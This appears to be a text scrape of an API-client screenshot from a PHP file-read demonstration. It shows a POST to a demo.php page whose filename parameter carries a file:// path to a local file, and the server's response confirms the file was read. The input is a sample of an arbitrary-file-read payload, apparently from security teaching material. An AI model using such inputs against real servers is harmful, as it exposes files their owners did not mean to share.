 POST http://xx.com/de...
无环境
http://xx.com/demo.php?filename=file://D:\phpEnv\www\fage.txt
保存
POST http://xx.com/demo.php?filename=file://D:\phpEnv\www\fage.txt 发送
参数 授权 Header (7) Body 预请求脚本 测试 设置 Cookie
查询参数
键 值 描述 批量修改
filename file://D:\phpEnv\www\fage.txt
键 值 描述
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 9 ms 大小: 310 B 保存响应
美化 原 预览 可视化
哎呀，我被你读取了 he11o.top